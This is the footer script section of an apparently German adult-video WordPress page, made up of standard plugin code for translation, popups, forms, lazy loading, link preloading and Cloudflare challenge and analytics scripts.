<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-10-10 14:57:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js' data-rocket-defer defer></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Es wurden keine Ergebnisse gefunden, die deinen Suchkriterien entsprechen.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Eintrag ausgew\u00e4hlt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js' data-rocket-defer defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.porno-von-nebenan.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js' data-rocket-defer defer></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","nonce":"9e680faa7d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/themes/retrotube/desktop-video-hover.js?ver=1755521601' id='desktop-video-hover-js' data-rocket-defer defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.1","pm_dir_url":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.porno-von-nebenan.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24517","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-84208":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"7000"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24517","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"1020","animation_origin":"left top","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"10","position_bottom":"3","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"4500000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"standard-theme","id":84208,"slug":"whatsapp-banner"},"pum-86726":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59343","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"floating-bar","id":86726,"slug":"sk-footer"},"pum-84049":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24518","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"500","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":84049,"slug":"whatsapp"},"pum-24523":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24523"],"delay":"150000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-24523","key":"","session":false,"path":true,"time":"60 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24519","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"400","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"3000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":24523,"slug":"evn"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1755521600' id='popup-maker-site-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js' data-rocket-defer defer></script>
<script type='text/javascript' id='gt_widget_script_32376808-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32376808'] = {"default_language":"de","languages":["da","nl","en","fr","de","el","it","pl","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-32376808","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.porno-von-nebenan.net/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/video/actor/nata-ocean/" data-gt-orig-domain="www.porno-von-nebenan.net" data-gt-widget-id="32376808" defer></script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script><script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ data.value }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.porno-von-nebenan.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->
<script>window.addEventListener('DOMContentLoaded', function() {
(function($) {
    $(document).ready(function() {
        //setTimeout(function(){
        
            //if(window.matchMedia("(max-width: 767px)").matches){
                // The viewport is less than 768 pixels wide
                var flag=0;
                //if(flag == 0) {
                    $('.responsive-player iframe').click(function(){
                        console.log('PLAY GEDRUECKT');
                        $('#source_video_480p').click();
                        flag = 1; 
                    });
                //}
            //}

       //}, 2000);

    });
})(jQuery);
});</script>
<!-- Mobile scripts -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c619648d176ed',t:'MTc2ODg4OTEzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28909284a52c4e438f906fc8c12d84dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->